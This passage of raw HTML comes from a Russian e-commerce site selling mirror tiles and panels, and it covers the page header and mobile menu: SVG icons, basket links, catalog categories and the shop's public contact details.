  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym11/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block3'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>	</div>

	<div id="mobileheader" class="visible-xs visible-sm">
		<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/" style="display: inline-block;">
				<img src="/local/templates/zerkala/img/logo-black-mobile.png" alt="" style="height: 63px">
			</a>
		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block4'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block4'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym11/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
			<div class="pull-right">
				<div class="wrap_icon wrap_phones">
										<!-- noindex -->
			<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" id="calibri_phone" href="tel:89517600081">8 (951) 760-00-81</a>
						</div>
															<div class="more_phone">
						<!--noindex-->
						<a href="https://wa.me/79155223131?text=Здравствуйте! Я с сайта top-dekor.ru. Интересует зеркальная плитка" target="_blank" rel="nofollow" title="Зеркальная плитка WHATSAPP">
							<img style="height: 32px" src="[data-uri]" alt=""> WhatsApp
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="viber://chat?number=+79155223131" target="_blank" rel="nofollow" title="Зеркальная плитка Viber">
							<img style="height: 32px" src="[data-uri]" alt=""> Viber
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="tg://resolve?domain=ZerkalnayaPlitka" target="_blank" rel="nofollow" title="Зеркальная плитка Telegram">
							<img style="height: 32px" src="[data-uri]" alt=""> Telegram
						</a>
						<!--/noindex-->
					</div>
				</div>
			</div>
			<!-- /noindex -->
								</div>
			</div>
	</div>
</div>		<div id="mobilemenu" class="leftside ">
			<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->	
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/katalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/katalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка">
										<span>Квадратная зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/serebro-glyantsevoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/grafit-glyantsevyy/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/bronza-glyantsevaya/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка">
										<span>Вытянутый ромб зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/grafit-matovoe/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronza-matovoe/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebro-matovoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка">
										<span>Соты зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка">
										<span>Прямоугольная зеркальная плитка</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color" href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров">
										<span>Зеркальные панно стандартных размеров</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал">
										<span>Клей для зеркал</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка">
										<span>Серебряная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка">
										<span>Бронзовая зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка">
										<span>Графитовая зеркальная плитка</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/dostavka-oplata/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/o-zerkalnoj-plitke/" title="Полезное">
						<span>Полезное</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/raschet-zerkalnogo-panno/" title="Калькулятор">
						<span>Калькулятор</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши работы">
						<span>Наши работы</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши работы</a></li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере">
										<span>Зеркальное панно в публичном интерьере</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате">
										<span>Зеркальное панно в спальной комнате</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной">
										<span>Зеркальное панно в гостиной</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке">
										<span>Зеркальное панно на потолке</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне">
										<span>Зеркальное панно на кухне</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей">
										<span>Зеркальное панно в прихожей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников">
										<span>Панно из прямоугольников</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов">
										<span>Панно из ромбов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки">
										<span>Панно из квадратной плитки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/otzyvy/" title="Отзывы">
						<span>Отзывы</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/opt/" title="Опт">
						<span>Опт</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/contacts/" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		
				
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:89517600081" class="dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>8 (951) 760-00-81</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					Доставка по всей России				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
